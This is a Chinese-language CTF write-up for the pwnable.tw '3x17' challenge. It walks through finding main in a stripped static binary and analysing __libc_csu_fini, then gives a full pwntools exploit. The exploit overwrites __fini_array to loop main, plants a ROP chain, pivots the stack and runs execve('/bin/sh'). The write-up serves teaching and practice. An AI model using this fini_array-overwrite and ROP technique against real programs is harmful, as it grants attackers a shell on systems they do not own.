学习与收获
ida中,交叉引用X,对函数进行重命名N。
程序最开始执行的是start函数,start调用__libc_start_main函数,然后程序执行__libc_csu_init函数,接着才执行main函数,最后执行__libc_csu_fini函数。__libc_start_main的函数原型是__libc_start_main(main,argc,ubp_av,init,fini,rtld_fini)。
在__libc_csu_init函数中程序会执行_init,__init_array[0],__init_array[1]...__init_array[n],在__libc_csu_fini函数中程序会执行__fini_array[n]...__fini_array[1],__fini_array[0],_fini。

保护
代码审计
寻找_main_函数
静态链接的程序,函数名符号表都被去除了,我们可以通过以下两种方法寻找main函数

运行程序可以发现关键字符串addr:,在ida中双击addr:

然后点击buf,并进行交叉引用X,如图0x401B6D就是main函数的地址
第二种方法其实就是去探究main是怎么出现的。
首先通过命令readelf -h 3x17,我们可以查看程序的人口地址,如图是0x401a50

可以用G,在ida中搜索地址,发现就是start函数的地址,故程序运行的第一个函数其实是start函数

将一个正常的程序的start函数,与该程序的start函数对比,可以发现二者几乎完全相同

public start
start proc near
; __unwind {
xor ebp, ebp
mov r9, rdx ;rtld_fini
pop rsi ;argc
mov rdx, rsp ;ubp_av
and rsp, 0FFFFFFFFFFFFFFF0h
push rax
push rsp ;stack_end
mov r8, offset sub_402960 ;fini
mov rcx, offset sub_4028D0 ;init
mov rdi, offset sub_401B6D ;main
db 67h
call sub_401EB0 ;__libc_start_main
hlt
; } // starts at 401A50
start endp
|
所以*__libc_start_main函数的原型如下,与此同时我们也就找到了main*函数
__libc_start_main(main,argc,ubp_av,init,fini,rtld_fini)
|
最后我们可以用N,在ida中对函数进行重命名
分析___libc_csu_fini_函数
下面是*__libc_csu_fini*函数的汇编代码:
.text:0000000000402960 fini proc near ; DATA XREF: start+F↑o
.text:0000000000402960 ; __unwind {
.text:0000000000402960 push rbp
.text:0000000000402961 lea rax, unk_4B4100
.text:0000000000402968 lea rbp, off_4B40F0 #__fini_array
.text:000000000040296F push rbx
.text:0000000000402970 sub rax, rbp
.text:0000000000402973 sub rsp, 8
.text:0000000000402977 sar rax, 3
.text:000000000040297B jz short loc_402996
.text:000000000040297D lea rbx, [rax-1]
.text:0000000000402981 nop dword ptr [rax+00000000h]
.text:0000000000402988
.text:0000000000402988 loc_402988: ; CODE XREF: fini+34↓j
.text:0000000000402988 call qword ptr [rbp+rbx*8+0] ;
.text:000000000040298C sub rbx, 1
.text:0000000000402990 cmp rbx, 0FFFFFFFFFFFFFFFFh
.text:0000000000402994 jnz short loc_402988
.text:0000000000402996
.text:0000000000402996 loc_402996: ; CODE XREF: fini+1B↑j
.text:0000000000402996 add rsp, 8
.text:000000000040299A pop rbx
.text:000000000040299B pop rbp
.text:000000000040299C jmp _term_proc
.text:000000000040299C ; } // starts at 402960
.text:000000000040299C fini endp
|
__fini_array是一个数组,0x4b40f0是*__fini_array的首地址,在gdb调试的过程中,发现__libc_csu_fini这个函数其实就是先调用__fini_array[1],再执行__fini_array[0]*。
思路
运行程序后程序让我们先输入一个地址,再输入数据,漏洞点可能是任意地址改写。而我们又知道*__libc_csu_fini函数会先执行__fini_array[1],再执行__fini_array[0],所以如果我们把main函数地址写到__fini_array[1]*中,程序是不是就会一直循环写入内容。
p.sendlineafter("addr:",str(0x4b40f8))
p.sendlineafter("data:",p64(0x401b6d))
|
试了一下后发现这样不行,后来发现还要把*__libc_csu_fini函数写到__fini_array[0]*中,如图,这样就可以一直循环写了。
p.sendlineafter("addr:",str(0x4b40f0))
p.sendlineafter("data:",p64(0x401b6d)+p64(0x402960))
|
由于读入有字数限制,所以只能通过多次任意地址写在*__fini_array+0x10布置我们构造的rop链,然后我们再通过栈迁移,将栈迁移到_fini_array+0x10_上,去执行ROP*链。
还有一点,一开始我以p64()形式发送addr的时候,第二次读入read函数的rdi总是为0,但是以str()形式发送后就没问题了。
exp
from tools import *
p = remote("chall.pwnable.tw",10105)
debug(p,0x401bdc)
pop_rdi = 0x0000000000401696
pop_rsi = 0x0000000000406c30
pop_rdx = 0x0000000000446e35
pop_rax = 0x000000000041e4af
syscall = 0x00000000004022b4
leave_ret = 0x0000000000401c4b
ret = 0x0000000000401016
fini_array0 = 0x4b40f0
fini_array1 = 0x4b40f8
main = 0x401b6d
fini = 0x402960
bss = 0x4B94A0
def attack(addr,data):
p.sendafter("addr:",str(addr))
p.sendafter("data:",data)
payload = p64(pop_rdi)+p64(bss)+p64(pop_rsi)
payload1 = p64(0)+p64(pop_rdx)+p64(0)
payload2 = p64(pop_rax)+p64(0x3b)+p64(syscall)
attack(fini_array0,p64(fini)+p64(main))
attack(bss,b'/bin/sh\x00')
attack(fini_array0+0x10,payload)
attack(fini_array0+0x28,payload1)
attack(fini_array0+0x40,payload2)
attack(fini_array0,p64(leave_ret)+p64(ret))
p.interactive()
|

拿到flag